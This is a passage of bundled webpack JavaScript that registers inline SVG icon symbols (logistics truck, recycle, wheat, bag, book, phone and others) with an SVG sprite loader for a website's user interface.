  "content": "<symbol fill=\"none\" viewBox=\"0 0 158 84\" aria-hidden=\"true\" id=\"icon-logistics\"><g fill=\"#262626\" clip-path=\"url(#icon-logistics_a)\"><path d=\"M31.279 44.033c2.048 0 3.713-1.497 3.713-3.338v-16.31c0-.77-.694-1.39-1.546-1.39s-1.546.624-1.546 1.39v16.31c0 .308-.278.558-.617.558H13.358c-.856 0-1.546.624-1.546 1.39 0 .767.694 1.39 1.546 1.39h17.925zM36.314 62.497c-4.425 0-8.025 3.237-8.025 7.216s3.6 7.213 8.025 7.213c4.424 0 8.025-3.235 8.025-7.213s-3.6-7.216-8.025-7.216m0 11.646c-2.72 0-4.93-1.988-4.93-4.433 0-2.446 2.21-4.433 4.93-4.433s4.93 1.987 4.93 4.433-2.21 4.433-4.93 4.433M120.401 62.497c-4.424 0-8.025 3.237-8.025 7.216s3.601 7.213 8.025 7.213 8.025-3.235 8.025-7.213-3.601-7.216-8.025-7.216m0 11.646c-2.719 0-4.93-1.988-4.93-4.433 0-2.446 2.211-4.433 4.93-4.433 2.72 0 4.93 1.987 4.93 4.433s-2.21 4.433-4.93 4.433\" /><path d=\"M153.166 58.91a4.3 4.3 0 0 0-.773.072V5.822c0-3.092-2.796-5.606-6.234-5.606H64.365c-3.438 0-6.233 2.514-6.233 5.606V18.11h-30.15c-2.392 0-4.67 1.03-6.108 2.76L7.22 38.601c-.968 1.175-1.502 2.623-1.502 4.072l-.076 16.32a4.4 4.4 0 0 0-.81-.079C2.7 58.914.959 60.476.959 62.4v4.082c0 1.92 1.738 3.485 3.876 3.485 1.246 0 2.344-.542 3.055-1.367 1.326 1.146 3.12 1.854 5.1 1.854h8.347c.43 7.103 6.97 12.767 14.977 12.767s14.548-5.664 14.978-12.767h7.274c.906 2.088 3.164 3.572 5.804 3.572h41.816c2.008 5.336 7.617 9.195 14.219 9.195s12.215-3.859 14.219-9.195h11.536c2.893 0 5.324-1.782 6.024-4.189.315.075.64.127.983.127 2.134 0 3.875-1.562 3.875-3.485v-4.082c0-1.92-1.737-3.485-3.875-3.485M42.648 57.486V20.894h15.484v46.773h-6.993c-.769-4.521-4.03-8.305-8.49-10.178zm-37.034 8.99c0 .386-.35.701-.78.701s-.78-.315-.78-.701v-4.083c0-.386.35-.701.78-.701s.78.315.78.701zm3.102-2.647.102-21.152c0-.864.317-1.721.892-2.42l14.649-17.725c.852-1.026 2.206-1.64 3.622-1.64h11.572v35.64a16.6 16.6 0 0 0-3.24-.325c-7.505 0-13.724 4.981-14.826 11.457h-8.494c-2.355 0-4.273-1.724-4.273-3.835zm27.597 16.605c-6.573 0-11.922-4.81-11.922-10.72s5.349-10.72 11.922-10.72 11.923 4.809 11.923 10.72c0 5.91-5.35 10.72-11.923 10.72m84.088 0c-6.574 0-11.923-4.81-11.923-10.72s5.349-10.72 11.923-10.72 11.922 4.809 11.922 10.72c0 5.91-5.349 10.72-11.922 10.72m25.758-9.194H135.32c.066-.503.105-1.01.105-1.526 0-7.447-6.739-13.504-15.017-13.504s-15.018 6.057-15.018 13.504c0 .516.04 1.026.105 1.526H64.373c-1.73 0-3.14-1.267-3.14-2.822V5.822c0-1.556 1.41-2.822 3.14-2.822h81.793c1.73 0 3.139 1.266 3.139 2.822V62.33c0 .022-.007.042-.007.061v4.083c0 .022.007.042.007.061v1.878c0 1.555-1.409 2.822-3.139 2.822zm7.783-4.764c0 .386-.35.701-.78.701s-.755-.299-.773-.669v-4.144c.018-.37.354-.669.773-.669s.78.315.78.702v4.082z\" /></g><defs><clipPath id=\"icon-logistics_a\"><path fill=\"#fff\" d=\"M0 0H156.075V83H0z\" transform=\"translate(0.962402 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_logistics_result = browser_sprite_build_default().add(icon_logistics_symbol);
/* harmony default export */ const icon_logistics = ((/* unused pure expression or super */ null && (icon_logistics_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-recycle.svg


var icon_recycle_symbol = new (browser_symbol_default())({
  "id": "icon-recycle",
  "use": "icon-recycle-usage",
  "viewBox": "0 0 118 105",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 118 105\" aria-hidden=\"true\" id=\"icon-recycle\"><g fill=\"#262626\" clip-path=\"url(#icon-recycle_a)\"><path d=\"M51.003 3.52c.577 0 1.193.011 1.83.031 2.605.091 5.54.162 8.224.218q-1.196 1.36-2.233 2.98L37.703 39.856 22.72 32.017l12.95-20.33C39.665 5.42 43.248 3.51 51.004 3.51m0-2.795c-8.586 0-13.349 2.265-18.01 9.577L18.49 33.05l20.343 10.642L61.507 8.159c2.245-3.523 5.068-5.926 8.231-7.047 0 0-9.6-.11-16.782-.364a55 55 0 0 0-1.953-.036zM73.632 6.021c.856 0 1.756.238 2.639.685 1.315.689 2.578 1.81 3.652 3.243L88.13 22.83l1.547 2.431 1.48-.776-5.137 10.71-12.807-1.327 1.481-.772-1.546-2.43-9.434-14.808 3.102-4.873c1.5-2.269 3.898-4.969 6.812-4.969m.005-2.799c-3.282 0-6.585 1.972-9.464 6.335l-4.02 6.314 10.325 16.209-6.934 3.622 24.41 2.526 9.797-20.42-6.93 3.63-8.262-12.97c-1.46-1.968-3.111-3.334-4.732-4.185-1.368-.697-2.78-1.06-4.19-1.06\" /><path d=\"M73.632 6.021c.856 0 1.756.238 2.639.685 1.315.689 2.578 1.81 3.652 3.243L88.13 22.83l1.547 2.431 1.48-.776-5.137 10.71-12.807-1.327 1.481-.772-1.546-2.43-9.434-14.808 3.102-4.873c1.5-2.269 3.898-4.969 6.812-4.969m.005-2.799c-3.282 0-6.585 1.972-9.464 6.335l-4.02 6.314 10.325 16.209-6.934 3.622 24.41 2.526 9.797-20.42-6.93 3.63-8.262-12.97c-1.46-1.968-3.111-3.334-4.732-4.185-1.368-.697-2.78-1.06-4.19-1.06M25.451 43.407 30.59 54.12l-1.486-.776-1.547 2.427-9.433 14.802h-6.209c-5.807-.083-8.778-1.868-8.822-5.273 0-1.378.442-2.926 1.272-4.49l8.21-12.878 1.547-2.431-1.486-.776 12.81-1.322m1.932-3.017L2.962 42.908l6.934 3.626-8.262 12.962C.481 61.626 0 63.602 0 65.3c.061 4.731 3.84 7.962 11.867 8.076h8.044l10.325-16.204 6.93 3.627-9.792-20.417zM7.9 78.71c1.262.174 2.59.26 3.967.26l42.203.02v15.674H28.165c-8.45 0-12.12-2.106-16.363-9.398A468 468 0 0 0 7.9 78.709m-6.882-5.488s4.688 7.594 8.044 13.35c4.592 7.89 9.097 10.895 19.098 10.895h29V76.184l-45.297-.024c-4.492 0-8.202-1.018-10.85-2.942zM98.27 38.735l12.955 20.33c4.225 6.627 4.042 10.563-.804 17.538a498 498 0 0 0-4.317 6.339 23 23 0 0 0-1.735-3.243L83.288 46.57zm1.132-3.832L79.058 45.545 101.687 81.1c2.246 3.523 3.128 6.944 2.613 9.985 0 0 4.911-7.48 8.738-12.986 5.243-7.55 5.864-12.586.865-20.437zM71.255 77.427v1.552h21.96l3.106 4.87c2.823 4.6 2.6 7.819-.629 9.557-1.31.688-3.014 1.116-4.924 1.243H71.255V96.2l-7.673-9.391 7.673-9.391m3.098-8.492-14.62 17.89 14.62 17.899v-7.252h16.52c2.613-.159 4.74-.772 6.366-1.62 4.487-2.415 5.689-6.995 1.787-13.35l-4.024-6.31H74.348V68.93z\" /></g><defs><clipPath id=\"icon-recycle_a\"><path fill=\"#fff\" d=\"M0 0H117.333V104H0z\" transform=\"translate(0 0.716309)\" /></clipPath></defs></symbol>"
});
var icon_recycle_result = browser_sprite_build_default().add(icon_recycle_symbol);
/* harmony default export */ const icon_recycle = ((/* unused pure expression or super */ null && (icon_recycle_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-wheat.svg


var icon_wheat_symbol = new (browser_symbol_default())({
  "id": "icon-wheat",
  "use": "icon-wheat-usage",
  "viewBox": "0 0 110 114",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 110 114\" aria-hidden=\"true\" id=\"icon-wheat\"><g fill=\"#262626\" clip-path=\"url(#icon-wheat_a)\"><path d=\"M94.833 73.365c-1.822 0-3.245-.362-3.768-1.015a1.47 1.47 0 0 1 .023-1.904l.167-.307c.718-1.318 2.633-4.827 6.146-8.373 3.444-3.352 9.011-5.985 10.142-5.985h.004l.177.009.792.084.459.632c.454.652.209 1.288.093 1.592-.028.075-.079.198-.084.248l-.051.809c-.31 4.961-.537 8.55-5.001 11.586-2.828 1.824-6.401 2.62-9.099 2.62zm10.74-13.536c-1.692.876-3.949 2.245-5.73 3.975-2.46 2.481-4.074 4.975-4.987 6.546 1.766-.009 4.603-.413 7.12-2.035 3.004-2.042 3.319-4.275 3.592-8.482zM83.148 70.834c-.06 0-.116 0-.176-.009-.77-.067-1.702-.493-2.768-3.104-.496-1.213-1.15-3.251-1.47-6.081-.273-2.334.27-3.88.798-5.374.58-1.635 1.122-3.18.658-6.112-.208-.787-.023-1.39.547-1.798l.83-.598 1.117.501c.047.03 4.974 3.298 5.961 9.893.936 6.217-2.081 10.142-4.01 11.953-.329.455-.876.729-1.483.729zm.426-16.995c-.176 1.327-.542 2.372-.89 3.345-.482 1.36-.857 2.434-.658 4.14.273 2.434.844 4.291 1.33 5.458 1.303-1.689 2.573-4.397 1.998-8.225a12.1 12.1 0 0 0-1.78-4.718M90.629 56.126l-.76-.206c-.881-.244-1.099-.775-1.757-2.354-.14-.329-.26-.628-.33-.771-.963-1.849-1.603-3.075-1.672-4.97-.07-1.626.19-3.024.482-4.292.278-1.259.709-2.152 1.089-2.943.505-1.05.904-1.879.9-3.509 0-.91.38-2.519 1.807-2.784.714-.135 1.65.143 2.086 1.07 3.393 7.042 5.126 16.61-1.187 20.372l-.649.387zm.514-15.271c-.139.333-.287.64-.43.935-.344.716-.668 1.39-.877 2.342-.287 1.259-.468 2.341-.417 3.58.046 1.22.385 1.924 1.358 3.79.042.08.097.202.162.35 1.817-2.498 1.563-6.718.204-11.001zm-1.715-4.292s0 .008.005.013c0 0 0-.009-.005-.013M79.509 102.068c-5.117 0-11.787-1.537-12.214-3.959-.12-.682.25-1.327.885-1.647.07-.063.158-.147.26-.24 1.47-1.381 5.377-5.054 12.103-5.795 3.43-.362 6.753-.796 9.182-1.112q4.52-.59 5.131-.29l.76.37.14.826c.106.834-.515 1.339-.752 1.533-3.073 5.117-6.011 9.101-12.923 10.158-.774.101-1.645.152-2.568.152zm-8-4.384c1.918.808 5.692 1.836 10.053 1.255 4.7-.72 6.972-3.033 9.363-6.735-.24.03-.486.064-.727.093-2.448.316-5.794.754-9.261 1.12-4.738.522-7.843 2.86-9.428 4.267M55.67 95.127l-.714-.383c-.815-.45-.922-1.162-1.182-2.872-.06-.405-.11-.775-.162-.956v-.013c-.635-2.279-1.094-3.925-.324-6.212.663-1.993 1.752-3.622 2.73-4.95.816-1.128 1.553-1.966 2.202-2.707 1.172-1.335 2.1-2.393 3.096-4.73.014-.038 1.237-2.712 3.226-2.519.858.085 1.506.67 1.645 1.491 2.29 11.957-1.358 20.79-9.766 23.599zm1.15-4.965c.074.257.13.615.213 1.154 6.206-3.222 6.767-10.854 6.373-15.883-.848 1.491-1.705 2.468-2.595 3.483-.635.725-1.289 1.47-2.03 2.494-.895 1.213-1.79 2.544-2.323 4.157-.477 1.419-.278 2.29.362 4.599zm6.1-18.393s0 .017.004.025q.001-.012-.004-.025M91.5 87.723c-4.723 0-8.885-1.959-9.4-3.496-.255-.762.125-1.546.876-1.9l.102-.058c3.463-1.942 6.457-4.212 8.362-5.779 3.676-3.015 11.894-2.902 11.963-2.902l.914.017.533.737c.51.767.106 1.508-.093 1.862-.042.08-.097.164-.13.248-1.604 4.667-3.119 9.077-9.233 10.795a15.7 15.7 0 0 1-3.898.476zm-7.184-2.65-.042.013zm2.285-1.288c1.752.69 4.719 1.381 7.856.573 3.876-1.087 5.109-3.42 6.61-7.657-2.4.198-5.835.733-7.407 2.026a64.4 64.4 0 0 1-7.06 5.058M99.719 56.948c-.677 0-1.308-.084-1.683-.337l-.626-.421-.055-.724c.013-5.265 2.044-8.588 6.294-13.663.246-.3 1.595-1.84 3.129-1.293.598.215 1.256.825 1.131 1.836-.139.724.148 1.643.459 2.616.732 2.316 1.733 5.483-1.233 9.034l-.07.08-.055.054c-1.229 1.285-1.929 1.925-4.385 2.477-.023.004-1.553.345-2.906.345zm5.284-11.742c-2.814 3.554-3.964 5.88-4.256 8.646.376-.042.765-.1 1.085-.168 1.548-.35 1.701-.505 2.684-1.529 1.942-2.337 1.326-4.292.672-6.364-.06-.194-.125-.391-.181-.585zM70.822 84.147a3 3 0 0 1-.616-.055c-1.145-.223-1.673-1.031-1.646-1.785 0-.038-.014-.135-.027-.261-.158-1.571-.626-6.348.806-12.025 1.553-5.538 4.941-10.411 4.974-10.453l.626-.826 1.121.177c.751.143 1.224.645 1.4 1.495l.01.042c.342 1.234.709 2.393 1.07 3.513 1.344 4.199 2.503 7.825 1.182 12.382-1.766 5.88-6.55 7.788-8.895 7.788zm4.39-19.79c-.922 1.722-1.984 4-2.651 6.376-1.118 4.426-.96 8.301-.802 10.239 1.386-.476 3.736-1.984 4.76-5.391 1.085-3.74.093-6.84-1.163-10.766-.047-.151-.098-.303-.144-.459M61.844 113.216q-.966 0-1.946-.088c-7.083-.758-11.176-4.852-10.958-6.743.088-.779.732-1.364 1.548-1.474.135-.046.33-.126.575-.223 1.896-.746 6.336-2.485 12.153-2.961 6.23-.455 13.382 2.257 14.059 2.805l.672.543-.116.847c-.139.825-.876 1.141-1.121 1.242a.7.7 0 0 0-.186.097c-4.297 3.917-9.335 5.951-14.68 5.951zm-8.858-5.997c1.164 1.045 3.579 2.523 7.273 2.919 4.547.408 8.942-.969 12.77-4.018-2.36-.733-6.132-1.63-9.534-1.39-4.733.383-8.52 1.722-10.513 2.485zM40.318 102.316c-.663 0-1.251-.117-1.72-.332-.871-.396-1.32-1.171-1.19-1.942l-.033-.223c-.209-1.537-.76-5.627 2.183-10.525 2.484-3.892 6.49-7.775 7.806-9.051.162-.156.273-.265.324-.32l.264-.329.348-.092a1.87 1.87 0 0 1 1.72.156c.537.358.769.905.686 1.625l-.01.084c-.018 1.218.033 2.422.084 3.585.171 4.068.334 7.91-2.225 11.89-2.624 4-5.92 5.466-8.246 5.466zm7.143-17.68c-1.613 1.684-3.602 3.934-5.006 6.136-2.304 3.837-1.989 7.097-1.808 8.495 1.03-.156 3.101-.956 5.067-3.946 2.062-3.214 1.928-6.474 1.766-10.247-.005-.148-.014-.29-.02-.438M98.37 43.736q-.27-.001-.52-.034c-1.181-.152-1.751-.855-1.84-1.537a5 5 0 0 0-.06-.22c-.297-1.132-1.21-4.582-.806-8.17.505-3.757 2.67-6.676 2.688-6.7l.255-.32 1.057-.447.727.248q.705.267.992.994l.019.042c.278.67.57 1.327.853 1.971 1.446 3.29 2.809 6.394 2.174 9.426-.765 3.386-3.537 4.747-5.544 4.747zm.922-2.018c0 .021.01.042.01.06zm-.209-10.07c-.278.737-.519 1.575-.64 2.46-.287 2.535.228 5.087.562 6.456.575-.227 1.344-.787 1.655-2.16.398-1.913-.455-4.174-1.581-6.756z\" /><path d=\"M5.035 111.932c5.428.198 8.195.105 13.451-.514 5.233-.695 10.402-1.562 15.361-2.86 2.485-.636 4.965-1.272 7.366-2.055 2.396-.783 4.76-1.621 7.092-2.502 9.214-3.677 17.67-8.423 24.775-14.26 7.129-5.821 12.89-12.703 16.988-20.288 4.051-7.62 6.568-15.828 7.671-24.272a95 95 0 0 1-1.604 6.04 69 69 0 0 1-2.011 5.946c-1.493 3.921-3.398 7.69-5.604 11.317-1.108 1.811-2.332 3.559-3.579 5.307a113 113 0 0 1-4.125 5 117 117 0 0 1-4.617 4.687 127 127 0 0 1-5.108 4.33C56.857 98.9 38.014 105.988 17.596 108.663c-5.103.674-10.336 1.044-15.602 1.213-2.637 0-.792 1.882 3.04 2.059zM92.372.254c-.469-.884 5.362 14.564 4.89 21.657-.12 1.785 1.738 2.607 1.974 2.3.278-.359-.435-11.865-6.87-23.957zM108.067 35.051c.213-11.068-5.141-19.967-6.198-23.223-.292-.901 5.637 17.42 4.255 23.29-.574 2.448 1.442 2.237 1.859 1.045 0 0 .079-.834.084-1.112M88.673 11.647c-.167-.965 5.497 15.613 4.528 19.728-.343 1.47-1.53 1.347-1.51 1.099.314-4.102-1.331-11.064-3.018-20.827\" /></g><defs><clipPath id=\"icon-wheat_a\"><path fill=\"#fff\" d=\"M0 0H108.478V113H0z\" transform=\"translate(0.76123 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_wheat_result = browser_sprite_build_default().add(icon_wheat_symbol);
/* harmony default export */ const icon_wheat = ((/* unused pure expression or super */ null && (icon_wheat_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/breadcrumb-home.svg


var breadcrumb_home_symbol = new (browser_symbol_default())({
  "id": "breadcrumb-home",
  "use": "breadcrumb-home-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"breadcrumb-home\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m7.517 2.367-4.492 3.5c-.75.583-1.358 1.825-1.358 2.766v6.175a3.52 3.52 0 0 0 3.508 3.517h9.65a3.52 3.52 0 0 0 3.508-3.508V8.75c0-1.008-.675-2.3-1.5-2.875l-5.15-3.608c-1.166-.817-3.041-.775-4.166.1M10 14.992v-2.5\" /></symbol>"
});
var breadcrumb_home_result = browser_sprite_build_default().add(breadcrumb_home_symbol);
/* harmony default export */ const breadcrumb_home = ((/* unused pure expression or super */ null && (breadcrumb_home_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bag.svg


var bag_symbol = new (browser_symbol_default())({
  "id": "bag",
  "use": "bag-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"bag\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M7.342 1.667 4.325 4.692M12.658 1.667l3.017 3.025\" /><path stroke=\"currentColor\" stroke-width=\"1.5\" d=\"M1.667 6.542c0-1.542.825-1.667 1.85-1.667h12.966c1.025 0 1.85.125 1.85 1.667 0 1.791-.825 1.666-1.85 1.666H3.517c-1.025 0-1.85.125-1.85-1.666Z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-width=\"1.5\" d=\"M8.133 11.667v2.958M11.967 11.667v2.958M2.917 8.333l1.175 7.2c.266 1.617.908 2.8 3.291 2.8h5.025c2.592 0 2.975-1.133 3.275-2.7l1.4-7.3\" /></symbol>"
});
var bag_result = browser_sprite_build_default().add(bag_symbol);
/* harmony default export */ const bag = ((/* unused pure expression or super */ null && (bag_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/book.svg


var book_symbol = new (browser_symbol_default())({
  "id": "book",
  "use": "book-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"book\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M18.333 13.95V3.892c0-1-.816-1.742-1.808-1.659h-.05c-1.75.15-4.408 1.042-5.892 1.975l-.141.092a.92.92 0 0 1-.884 0l-.208-.125c-1.483-.925-4.133-1.808-5.883-1.95a1.64 1.64 0 0 0-1.8 1.658V13.95c0 .8.65 1.55 1.45 1.65l.241.033c1.809.242 4.6 1.159 6.2 2.034l.034.016c.225.125.583.125.8 0 1.6-.883 4.4-1.808 6.216-2.05l.275-.033c.8-.1 1.45-.85 1.45-1.65M10 4.575v12.5M6.458 7.075H4.583M7.083 9.575h-2.5\" /></symbol>"
});
var book_result = browser_sprite_build_default().add(book_symbol);
/* harmony default export */ const book = ((/* unused pure expression or super */ null && (book_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/clipboard-text.svg


var clipboard_text_symbol = new (browser_symbol_default())({
  "id": "clipboard-text",
  "use": "clipboard-text-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"clipboard-text\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M6.667 10.167H12.5M6.667 13.5h3.65M8.333 5h3.334c1.666 0 1.666-.833 1.666-1.667 0-1.666-.833-1.666-1.666-1.666H8.333c-.833 0-1.666 0-1.666 1.666C6.667 5 7.5 5 8.333 5\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M13.333 3.35c2.775.15 4.167 1.175 4.167 4.983v5c0 3.334-.833 5-5 5h-5c-4.167 0-5-1.666-5-5v-5c0-3.8 1.392-4.833 4.167-4.983\" /></symbol>"
});
var clipboard_text_result = browser_sprite_build_default().add(clipboard_text_symbol);
/* harmony default export */ const clipboard_text = ((/* unused pure expression or super */ null && (clipboard_text_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/four-squares.svg


var four_squares_symbol = new (browser_symbol_default())({
  "id": "four-squares",
  "use": "four-squares-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"four-squares\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M18.333 7.1V3.317c0-1.175-.533-1.65-1.858-1.65h-3.367c-1.325 0-1.858.475-1.858 1.65v3.775c0 1.183.533 1.65 1.858 1.65h3.367c1.325.008 1.858-.467 1.858-1.642M18.333 16.475v-3.367c0-1.325-.533-1.858-1.858-1.858h-3.367c-1.325 0-1.858.533-1.858 1.858v3.367c0 1.325.533 1.858 1.858 1.858h3.367c1.325 0 1.858-.533 1.858-1.858M8.75 7.1V3.317c0-1.175-.534-1.65-1.859-1.65H3.525c-1.325 0-1.858.475-1.858 1.65v3.775c0 1.183.533 1.65 1.858 1.65h3.367C8.216 8.75 8.75 8.275 8.75 7.1M8.75 16.475v-3.367c0-1.325-.534-1.858-1.859-1.858H3.525c-1.325 0-1.858.533-1.858 1.858v3.367c0 1.325.533 1.858 1.858 1.858h3.367c1.324 0 1.858-.533 1.858-1.858\" /></symbol>"
});
var four_squares_result = browser_sprite_build_default().add(four_squares_symbol);
/* harmony default export */ const four_squares = ((/* unused pure expression or super */ null && (four_squares_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/compare.svg


var compare_symbol = new (browser_symbol_default())({
  "id": "compare",
  "use": "compare-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"compare\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M7.225 11.667H3.333c-.917 0-1.666.75-1.666 1.667v5h5.558z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M11.109 8.333H8.883c-.916 0-1.666.75-1.666 1.667v8.333h5.558V10c0-.917-.742-1.667-1.667-1.667M16.667 14.167h-3.892v4.167h5.558v-2.5c0-.917-.75-1.667-1.666-1.667\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m10.434 1.725.441.884a.5.5 0 0 0 .35.258l.8.133c.508.084.633.459.267.817l-.625.625a.53.53 0 0 0-.133.45l.175.767c.141.608-.184.841-.717.525l-.75-.442a.52.52 0 0 0-.492 0L9 6.184c-.533.316-.858.083-.716-.525l.175-.767a.53.53 0 0 0-.134-.45l-.616-.617c-.367-.366-.25-.733.266-.816l.8-.134a.56.56 0 0 0 .35-.258l.442-.883c.242-.484.625-.484.867-.009\" /></symbol>"
});
var compare_result = browser_sprite_build_default().add(compare_symbol);
/* harmony default export */ const compare = ((/* unused pure expression or super */ null && (compare_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/filter.svg


var filter_symbol = new (browser_symbol_default())({
  "id": "filter",
  "use": "filter-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"filter\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M4.5 1.75h11c.917 0 1.667.75 1.667 1.667V5.25c0 .667-.417 1.5-.834 1.917l-3.583 3.166c-.5.417-.833 1.25-.833 1.917v3.583c0 .5-.333 1.167-.75 1.417L10 18c-1.083.667-2.583-.083-2.583-1.417v-4.416c0-.584-.333-1.334-.667-1.75L3.584 7.083c-.417-.416-.75-1.166-.75-1.666V3.5c0-1 .75-1.75 1.666-1.75M9.108 1.75 5 8.333\" /></symbol>"
});
var filter_result = browser_sprite_build_default().add(filter_symbol);
/* harmony default export */ const filter = ((/* unused pure expression or super */ null && (filter_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bag-tick.svg


var bag_tick_symbol = new (browser_symbol_default())({
  "id": "bag-tick",
  "use": "bag-tick-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"bag-tick\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m9.62 16 1.5 1.5 3.25-3\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M8.81 2 5.19 5.63M15.19 2l3.62 3.63\" /><path stroke=\"currentColor\" stroke-width=\"1.5\" d=\"M2 7.85c0-1.85.99-2 2.22-2h15.56c1.23 0 2.22.15 2.22 2 0 2.15-.99 2-2.22 2H4.22C2.99 9.85 2 10 2 7.85Z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-width=\"1.5\" d=\"m3.5 10 1.41 8.64C5.23 20.58 6 22 8.86 22h6.03c3.11 0 3.57-1.36 3.93-3.24L20.5 10\" /></symbol>"
});
var bag_tick_result = browser_sprite_build_default().add(bag_tick_symbol);
/* harmony default export */ const bag_tick = ((/* unused pure expression or super */ null && (bag_tick_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tag-2.svg


var tag_2_symbol = new (browser_symbol_default())({
  "id": "tag-2",
  "use": "tag-2-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"tag-2\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m2.937 10.788 3.02 3.02a3.187 3.187 0 0 0 4.5 0l2.926-2.926a3.187 3.187 0 0 0 0-4.5l-3.026-3.014a3.17 3.17 0 0 0-2.4-.926l-3.334.16a2.576 2.576 0 0 0-2.46 2.446l-.16 3.334c-.04.9.3 1.773.934 2.406\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-width=\"1.5\" d=\"M6.49 8.588a1.667 1.667 0 1 0 0-3.333 1.667 1.667 0 0 0 0 3.333Z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m8.823 11.922 2.667-2.667\" /></symbol>"
});
var tag_2_result = browser_sprite_build_default().add(tag_2_symbol);
/* harmony default export */ const tag_2 = ((/* unused pure expression or super */ null && (tag_2_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/phone.svg


var phone_symbol = new (browser_symbol_default())({
  "id": "phone",
  "use": "phone-usage",
  "viewBox": "0 0 32 32",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 32 32\" aria-hidden=\"true\" id=\"phone\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M27.551 25.028s-1.545 1.517-1.923 1.962c-.617.658-1.344.97-2.296.97-.092 0-.19 0-.281-.007-1.814-.116-3.5-.823-4.763-1.426-3.456-1.67-6.491-4.04-9.013-7.044-2.082-2.505-3.474-4.82-4.396-7.307-.568-1.517-.776-2.7-.684-3.815a2.8 2.8 0 0 1 .842-1.81L7.12 4.475c.299-.28.616-.433.928-.433.384 0 .696.232.891.427l.019.018c.372.347.726.707 1.099 1.09.189.196.384.39.58.592l1.667 1.663c.647.646.647 1.243 0 1.89-.177.176-.348.353-.525.523-.513.524-.11.122-.642.598-.012.012-.024.018-.03.03-.525.524-.428 1.036-.318 1.383l.019.055c.433 1.048 1.044 2.036 1.972 3.212l.006.006c1.685 2.072 3.462 3.687 5.422 4.924.25.158.507.286.752.408.22.11.427.213.604.323.024.012.049.03.073.043.208.103.403.152.605.152.507 0 .824-.317.928-.42l1.197-1.195c.207-.207.537-.457.922-.457.378 0 .69.238.88.445l.011.012 3.365 3.358c.629.621.006 1.907.006 1.907\" /></symbol>"
});
var phone_result = browser_sprite_build_default().add(phone_symbol);
/* harmony default export */ const phone = ((/* unused pure expression or super */ null && (phone_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/map-pin.svg


var map_pin_symbol = new (browser_symbol_default())({
  "id": "map-pin",
  "use": "map-pin-usage",
  "viewBox": "0 0 16 17",
